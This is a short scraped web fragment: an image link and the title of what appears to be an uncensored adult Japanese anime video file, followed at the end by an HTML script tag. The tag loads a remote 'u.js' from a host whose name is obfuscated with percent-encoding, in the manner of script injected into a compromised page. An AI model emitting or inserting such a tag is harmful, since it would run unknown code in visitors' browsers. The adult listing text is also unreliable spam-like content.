 (18禁アニメ) (無修正) 新体操(真) etude.2 (PS3アプコン 960x720 x264 AAC)<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>